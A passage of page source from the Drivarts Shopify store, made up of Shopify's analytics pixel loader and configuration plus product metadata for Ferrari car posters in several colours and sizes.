s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.drivarts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"617964011864\",\"title\":\"Ferrari\",\"productVariants\":[{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 812 Superfast 2017 \",\"vendor\":\"Drivarts\",\"id\":\"8873661366616\",\"untranslatedTitle\":\"Ferrari 812 Superfast 2017 \",\"url\":\"\/en-us\/products\/ferrari-812-superfast-2017\",\"type\":\"Posters\"},\"id\":\"47502104265048\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_4_97692157-57ea-46f5-a3a1-fd2dd9cfcf00.png?v=1757340546\"},\"sku\":\"PFN2PD1576S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari LaFerrari 2013 \",\"vendor\":\"Drivarts\",\"id\":\"8873645539672\",\"untranslatedTitle\":\"Ferrari LaFerrari 2013 \",\"url\":\"\/en-us\/products\/ferrari-laferrari-2013\",\"type\":\"Posters\"},\"id\":\"47502059241816\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_9_46a512cb-c51d-4315-8f45-c2680b9d667d.png?v=1757340524\"},\"sku\":\"PFN2PD1501S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F40 1987 \",\"vendor\":\"Drivarts\",\"id\":\"8873630269784\",\"untranslatedTitle\":\"Ferrari F40 1987 \",\"url\":\"\/en-us\/products\/ferrari-f40-1987\",\"type\":\"Posters\"},\"id\":\"47502008353112\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier_3.png?v=1757340493\"},\"sku\":\"PFN2PD1411S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F40 1987 n°2 \",\"vendor\":\"Drivarts\",\"id\":\"8873632366936\",\"untranslatedTitle\":\"Ferrari F40 1987 n°2 \",\"url\":\"\/en-us\/products\/ferrari-f40-1987-n-2\",\"type\":\"Posters\"},\"id\":\"47502013235544\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier_6.png?v=1757340495\"},\"sku\":\"PFN2PD1426S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F12 TDF 2015 \",\"vendor\":\"Drivarts\",\"id\":\"8873629548888\",\"untranslatedTitle\":\"Ferrari F12 TDF 2015 \",\"url\":\"\/en-us\/products\/ferrari-f12-tdf-2015\",\"type\":\"Posters\"},\"id\":\"47502000488792\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier.png?v=1757340488\"},\"sku\":\"PFN2PD1396S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari SF90 Stradale 2019 \",\"vendor\":\"Drivarts\",\"id\":\"8873656615256\",\"untranslatedTitle\":\"Ferrari SF90 Stradale 2019 \",\"url\":\"\/en-us\/products\/ferrari-sf90-stradale-2019\",\"type\":\"Posters\"},\"id\":\"47502093975896\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_8_04e31f72-6424-4ede-aa4d-f6cf98d52b09.png?v=1757340539\"},\"sku\":\"PFN2PD1546S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 812 Competition 2021 \",\"vendor\":\"Drivarts\",\"id\":\"8873626141016\",\"untranslatedTitle\":\"Ferrari 812 Competition 2021 \",\"url\":\"\/en-us\/products\/ferrari-812-competizione-2021\",\"type\":\"Posters\"},\"id\":\"47501982499160\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_a04724ef-5c54-4645-a841-817f5e50ece6.png?v=1757340472\"},\"sku\":\"PFN2PD1351S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 296 GTB 2021 \",\"vendor\":\"Drivarts\",\"id\":\"8873615753560\",\"untranslatedTitle\":\"Ferrari 296 GTB 2021 \",\"url\":\"\/en-us\/products\/ferrari-296-gtb-2021\",\"type\":\"Posters\"},\"id\":\"47501948453208\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_12_d7c1c3c2-188a-45e4-8294-ea5d259700c9.png?v=1757340455\"},\"sku\":\"PFN2PD1291S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F8 Tributo 2019\",\"vendor\":\"Drivarts\",\"id\":\"9936138371416\",\"untranslatedTitle\":\"Ferrari F8 Tributo 2019\",\"url\":\"\/en-us\/products\/ferrari-f8-tributo-2019\",\"type\":\"Posters\"},\"id\":\"49745431003480\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/f8tributoModeletableaupresentationNoir_2c668012-6f50-468c-b332-8509d55ce2e6.png?v=1757340729\"},\"sku\":\"PFN2PD1396S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 430 Scuderia 2007 \",\"vendor\":\"Drivarts\",\"id\":\"8873653862744\",\"untranslatedTitle\":\"Ferrari 430 Scuderia 2007 \",\"url\":\"\/en-us\/products\/ferrari-430-scuderia-2007\",\"type\":\"Posters\"},\"id\":\"47502084800856\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_2_824250cf-3156-48ec-9a0d-cb9b372db9c4.png?v=1757340536\"},\"sku\":\"PFN2PD1531S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 458 Italia 2009 \",\"vendor\":\"Drivarts\",\"id\":\"8873618178392\",\"untranslatedTitle\":\"Ferrari 458 Italia 2009 \",\"url\":\"\/en-us\/products\/ferrari-458-italia-2009\",\"type\":\"Posters\"},\"id\":\"47501954613592\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_5_ec0e3f29-8ecd-4a75-97c2-61a33fecdd1c.png?v=1757340457\"},\"sku\":\"PFN2PD1306S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari FXX K Evo 2017 \",\"vendor\":\"Drivarts\",\"id\":\"8873643475288\",\"untranslatedTitle\":\"Ferrari FXX K Evo 2017 \",\"url\":\"\/en-us\/products\/ferrari-fxx-k-evo-2017\",\"type\":\"Posters\"},\"id\":\"47502053245272\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_c7821f27-62d8-4b4b-a13f-333b7fbbae3b.png?v=1757340520\"},\"sku\":\"PFN2PD1486S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F355 Berlinetta 1994 \",\"vendor\":\"Drivarts\",\"id\":\"8873637937496\",\"untranslatedTitle\":\"Ferrari F355 Berlinetta 1994 \",\"url\":\"\/en-us\/products\/ferrari-f355-berlinetta-1994\",\"type\":\"Posters\"},\"id\":\"47502034665816\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier_4.png?v=1757340508\"},\"sku\":\"PFN2PD1456S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari F50 1995 \",\"vendor\":\"Drivarts\",\"id\":\"8873634300248\",\"untranslatedTitle\":\"Ferrari F50 1995 \",\"url\":\"\/en-us\/products\/ferrari-f50-1995\",\"type\":\"Posters\"},\"id\":\"47502017691992\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier_2.png?v=1757340505\"},\"sku\":\"PFN2PD1441S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari Enzo 2002 \",\"vendor\":\"Drivarts\",\"id\":\"8873628664152\",\"untranslatedTitle\":\"Ferrari Enzo 2002 \",\"url\":\"\/en-us\/products\/ferrari-enzo-2002\",\"type\":\"Posters\"},\"id\":\"47501996097880\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/YTHG_Copier_5.png?v=1757340485\"},\"sku\":\"PFN2PD1381S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari Daytona SP3 2022 \",\"vendor\":\"Drivarts\",\"id\":\"8873627615576\",\"untranslatedTitle\":\"Ferrari Daytona SP3 2022 \",\"url\":\"\/en-us\/products\/ferrari-daytona-sp3-2022\",\"type\":\"Posters\"},\"id\":\"47501990855000\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_7_de46beab-d01f-40c1-90a7-e65b46a06cad.png?v=1757340476\"},\"sku\":\"PFN2PD1366S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 288 GTO 1984 \",\"vendor\":\"Drivarts\",\"id\":\"8873613459800\",\"untranslatedTitle\":\"Ferrari 288 GTO 1984 \",\"url\":\"\/en-us\/products\/ferrari-288-gto-1984\",\"type\":\"Posters\"},\"id\":\"47501939900760\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_10_906dff85-2e88-440c-bced-04192e70471b.png?v=1757340444\"},\"sku\":\"PFN2PD1276S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 458 Speciale 2013 \",\"vendor\":\"Drivarts\",\"id\":\"8873658745176\",\"untranslatedTitle\":\"Ferrari 458 Speciale 2013 \",\"url\":\"\/en-us\/products\/ferrari-458-speciale-2013\",\"type\":\"Posters\"},\"id\":\"47502099775832\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_16.png?v=1757340543\"},\"sku\":\"PFN2PD1561S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 599XX EVO 2011 \",\"vendor\":\"Drivarts\",\"id\":\"8873623486808\",\"untranslatedTitle\":\"Ferrari 599XX EVO 2011 \",\"url\":\"\/en-us\/products\/ferrari-599xx-evo-2011\",\"type\":\"Posters\"},\"id\":\"47501970309464\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_13.png?v=1757340470\"},\"sku\":\"PFN2PD1336S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ferrari 250 GT California Spider SWB 1960 \",\"vendor\":\"Drivarts\",\"id\":\"8873607823704\",\"untranslatedTitle\":\"Ferrari 250 GT California Spider SWB 1960 \",\"url\":\"\/en-us\/products\/ferrari-250-gt-california-spider-swb-1960\",\"type\":\"Posters\"},\"id\":\"47501915488600\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6_cddcf22e-458b-4ace-aad2-3425ec2d70a5.png?v=1757340441\"},\"sku\":\"PFN2PD1261S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8873661366616,"gid":"gid:\/\/shopify\/Product\/8873661366616","vendor":"Drivarts","type":"Posters","handle":"ferrari-812-superfast-2017","variants":[{"id":47502104265048,"price":2100,"name":"Ferrari 812 Superfast 2017  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1576S"},{"id":47502104297816,"price":2900,"name":"Ferrari 812 Superfast 2017  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1577S"},{"id":47502104330584,"price":3100,"name":"Ferrari 812 Superfast 2017  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1578S"},{"id":47502104363352,"price":3900,"name":"Ferrari 812 Superfast 2017  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1579S"},{"id":47502104396120,"price":4300,"name":"Ferrari 812 Superfast 2017  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1580S"},{"id":47502104428888,"price":2100,"name":"Ferrari 812 Superfast 2017  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1581S"},{"id":47502104461656,"price":2900,"name":"Ferrari 812 Superfast 2017  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1582S"},{"id":47502104494424,"price":3100,"name":"Ferrari 812 Superfast 2017  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1583S"},{"id":47502104527192,"price":3900,"name":"Ferrari 812 Superfast 2017  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1584S"},{"id":47502104559960,"price":4300,"name":"Ferrari 812 Superfast 2017  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1585S"},{"id":47502104592728,"price":2100,"name":"Ferrari 812 Superfast 2017  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1586S"},{"id":47502104625496,"price":2900,"name":"Ferrari 812 Superfast 2017  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1587S"},{"id":47502104658264,"price":3100,"name":"Ferrari 812 Superfast 2017  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1588S"},{"id":47502104691032,"price":3900,"name":"Ferrari 812 Superfast 2017  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1589S"},{"id":47502104723800,"price":4300,"name":"Ferrari 812 Superfast 2017  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1590S"}],"remote":false},{"id":8873645539672,"gid":"gid:\/\/shopify\/Product\/8873645539672","vendor":"Drivarts","type":"Posters","handle":"ferrari-laferrari-2013","variants":[{"id":47502059241816,"price":2100,"name":"Ferrari LaFerrari 2013  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1501S"},{"id":47502059274584,"price":2900,"name":"Ferrari LaFerrari 2013  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1502S"},{"id":47502059307352,"price":3100,"name":"Ferrari LaFerrari 2013  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1503S"},{"id":47502059340120,"price":3900,"name":"Ferrari LaFerrari 2013  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1504S"},{"id":47502059372888,"price":4300,"name":"Ferrari LaFerrari 2013  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1505S"},{"id":47502059405656,"price":2100,"name":"Ferrari LaFerrari 2013  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1506S"},{"id":47502059438424,"price":2900,"name":"Ferrari LaFerrari 2013  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1507S"},{"id":47502059471192,"price":3100,"name":"Ferrari LaFerrari 2013  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1508S"},{"id":47502059503960,"price":3900,"name":"Ferrari LaFerrari 2013  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1509S"},{"id":47502059536728,"price":4300,"name":"Ferrari LaFerrari 2013  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1510S"},{"id":47502059569496,"price":2100,"name":"Ferrari LaFerrari 2013  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1511S"},{"id":47502059602264,"price":2900,"name":"Ferrari LaFerrari 2013  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1512S"},{"id":47502059635032,"price":3100,"name":"Ferrari LaFerrari 2013  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1513S"},{"id":47502059667800,"price":3900,"name":"Ferrari LaFerrari 2013  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1514S"},{"id":47502059700568,"price":4300,"name":"Ferrari LaFerrari 2013  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1515S"}],"remote":false},{"id":8873630269784,"gid":"gid:\/\/shopify\/Product\/8873630269784","vendor":"Drivarts","type":"Posters","handle":"ferrari-f40-1987","variants":[{"id":47502008353112,"price":2100,"name":"Ferrari F40 1987  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1411S"},{"id":47502008385880,"price":2900,"name":"Ferrari F40 1987  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1412S"},{"id":47502008418648,"price":3100,"name":"Ferrari F40 1987  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1413S"},{"id":47502008451416,"price":3900,"name":"Ferrari F40 1987  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1414S"},{"id":47502008484184,"price":4300,"name":"Ferrari F40 1987  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1415S"},{"id":47502008516952,"price":2100,"name":"Ferrari F40 1987  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1416S"},{"id":47502008549720,"price":2900,"name":"Ferrari F40 1987  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1417S"},{"id":47502008582488,"price":3100,"name":"Ferrari F40 1987  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1418S"},{"id":47502008615256,"price":3900,"name":"Ferrari F40 1987  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1419S"},{"id":47502008648024,"price":4300,"name":"Ferrari F40 1987  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1420S"},{"id":47502008680792,"price":2100,"name":"Ferrari F40 1987  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1421S"},{"id":47502008713560,"price":2900,"name":"Ferrari F40 1987  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1422S"},{"id":47502008746328,"price":3100,"name":"Ferrari F40 1987  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1423S"},{"id":47502008779096,"price":3900,"name":"Ferrari F40 1987  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1424S"},{"id":47502008811864,"price":4300,"name":"Ferrari F40 1987  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1425S"}],"remote":false},{"id":8873632366936,"gid":"gid:\/\/shopify\/Product\/8873632366936","vendor":"Drivarts","type":"Posters","handle":"ferrari-f40-1987-n-2","variants":[{"id":47502013235544,"price":2100,"name":"Ferrari F40 1987 n°2  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1426S"},{"id":47502013268312,"price":2900,"name":"Ferrari F40 1987 n°2  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1427S"},{"id":47502013301080,"price":3100,"name":"Ferrari F40 1987 n°2  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1428S"},{"id":47502013333848,"price":3900,"name":"Ferrari F40 1987 n°2  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1429S"},{"id":47502013366616,"price":4300,"name":"Ferrari F40 1987 n°2  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1430S"},{"id":47502013399384,"price":2100,"name":"Ferrari F40 1987 n°2  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1431S"},{"id":47502013432152,"price":2900,"name":"Ferrari F40 1987 n°2  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1432S"},{"id":47502013464920,"price":3100,"name":"Ferrari F40 1987 n°2  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1433S"},{"id":47502013497688,"price":3900,"name":"Ferrari F40 1987 n°2  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1434S"},{"id":47502013530456,"price":4300,"name":"Ferrari F40 1987 n°2  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1435S"},{"id":47502013563224,"price":2100,"name":"Ferrari F40 1987 n°2  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1436S"},{"id":47502013595992,"price":2900,"name":"Ferrari F40 1987 n°2  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1437S"},{"id":47502013628760,"price":3100,"name":"Ferrari F40 1987 n°2  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1438S"},{"id":47502013661528,"price":3900,"name":"Ferrari F40 1987 n°2  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1439S"},{"id":47502013694296,"price":4300,"name":"Ferrari F40 1987 n°2  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1440S"}],"remote":false},{"id":8873629548888,"gid":"gid:\/\/shopify\/Product\/8873629548888","vendor":"Drivarts","type":"Posters","handle":"ferrari-f12-tdf-2015","variants":[{"id":47502000488792,"price":2100,"name":"Ferrari F12 TDF 2015  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1396S"},{"id":47502000521560,"price":2900,"name":"Ferrari F12 TDF 2015  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1397S"},{"id":47502000554328,"price":3100,"name":"Ferrari F12 TDF 2015  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1398S"},{"id":47502000587096,"price":3900,"name":"Ferrari F12 TDF 2015  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1399S"},{"id":47502000619864,"price":4300,"name":"Ferrari F12 TDF 2015  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1400S"},{"id":47502000652632,"price":2100,"name":"Ferrari F12 TDF 2015  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1401S"},{"id":47502000685400,"price":2900,"name":"Ferrari F12 TDF 2015  - Gray \/ 30x45","public_title":"Gray \/ 